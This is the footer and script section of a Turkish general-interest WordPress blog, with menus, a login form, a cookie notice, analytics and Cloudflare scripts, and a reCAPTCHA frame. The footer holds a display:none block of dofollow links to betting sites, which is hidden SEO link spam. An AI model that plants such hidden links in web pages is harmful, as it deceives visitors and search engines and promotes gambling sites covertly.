	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_6276_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_6276_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_6276_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_6276_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_6276_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfa7e04d92f0ef9',t:'MTc2ODcwMTU1OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P4N0kqFzy_EiGANI_RCQMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701583166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>